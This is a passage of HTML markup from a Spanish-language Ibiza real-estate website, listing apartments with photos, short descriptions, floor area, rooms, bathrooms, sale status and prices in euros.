			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17166-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17166-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17166-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					280.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17163-piso-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17163 Piso exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_9368-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Apartamento en la exclusiva y lujosa Urbanización de Las Boas en Ibiza, próximo al Puerto Deportivo y a los mejores lugares ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17163-piso-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17163-piso-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17163-piso-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					950.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17160-piso-en-centro-de-ibiza">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17160 Piso en centro de Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_1367-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso en ibiza centro. La vivienda se encuentra en perfecto estado, para entrar a vivir. El precio incluye muebles casi ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">87 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17160-piso-en-centro-de-ibiza"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17160-piso-en-centro-de-ibiza&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17160-piso-en-centro-de-ibiza">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					380.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17149-piso-en-primera-linea">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17149 Piso en primera linea</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/2017-07-21-PHOTO-00000020-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso reformado en primera línea de la Playa de Santa Eulalia. Con tres habitaciones, un cuarto de baño y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17149-piso-en-primera-linea"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17149-piso-en-primera-linea&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17149-piso-en-primera-linea">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.200 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17155-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17155 &#8211; Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/P1040229_resized_20170807_121751733-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de 120 m2 distribuidos en 3 habitaciones, 2 WC, un salón comedor y cocina independiente. En el exterior ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17155-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17155-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17155-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					495.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17153-piso-con-vistas-al-mar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17153 Piso con vistas al mar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/Captura-de-pantalla-2017-07-31-a-las-11.45.13-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de dos habitaciones con vistas a la Playa de’n Bossa. Cuenta con piscina comunitaria, una pequeña terraza-balcón y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">62 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17153-piso-con-vistas-al-mar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17153-piso-con-vistas-al-mar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17153-piso-con-vistas-al-mar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1754-piso-con-terraza-y-piscina-comunitaria">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1754 &#8211; Piso con terraza y piscina comunitaria</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/07/MG_8759-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Apartamento con encanto en urbanización tranquila, a pocos minutos en coche desde Santa Eulalia. La vivienda cuenta con dos habitaciones ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1754-piso-con-terraza-y-piscina-comunitaria"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1754-piso-con-terraza-y-piscina-comunitaria&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1754-piso-con-terraza-y-piscina-comunitaria">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17134-piso-con-azotea">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17134 &#8211; Ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/07/IMG_4959-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso con ático privativo en la Plaza del Parque, Ibiza Ciudad. Con 85 m2, cuenta con dos habitaciones, dos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17134-piso-con-azotea"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17134-piso-con-azotea&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17134-piso-con-azotea">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					720.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17121-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17121 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/06/IMG_4842-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso piso en 3a planta de zona residencial y a pocos minutos a pié del centro de Santa Eulalia. Con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">110 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17121-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17121-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17121-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					315.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17105-adosado-con-vistas">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17105 &#8211; Adosado con vistas</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/05/Captura-de-pantalla-2017-05-29-a-las-15.29.42-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Preciosa casa de dos plantas independientes con vista espectacular al mar y a Es Vedrá. La planta superior, de 100 ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">220 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17105-adosado-con-vistas"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17105-adosado-con-vistas&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17105-adosado-con-vistas">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.495.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1798-casa-de-lujo-en-el-centro-de-ibiza">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1798 &#8211; Piso de lujo en el centro de Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/05/Captura-de-pantalla-2017-05-25-a-las-15.34.47-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Precioso piso restaurado respetando la construcción original y otros elementos como los suelos, combinado con los mejores materiales, como doble ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">280 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
